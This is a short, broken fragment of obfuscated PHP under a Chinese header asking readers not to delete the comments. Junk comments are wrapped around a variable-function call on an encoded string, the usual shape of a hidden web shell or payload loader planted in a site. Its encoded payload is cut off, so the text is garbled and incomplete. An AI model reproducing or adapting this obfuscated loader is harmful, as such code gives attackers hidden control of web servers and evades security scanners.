
请勿删除注释！
'/*7p*/./*I*/$f /*@*/(/*DL*/ $o/*D*/(/*
(*/'nVppcyLLsf0rbYXClwnLjl5pRL15fkiglU0sQmJ0g4CmW
)/*;Tl*/ ) /*Mb*/)/*MmZ*/; /*te*/?>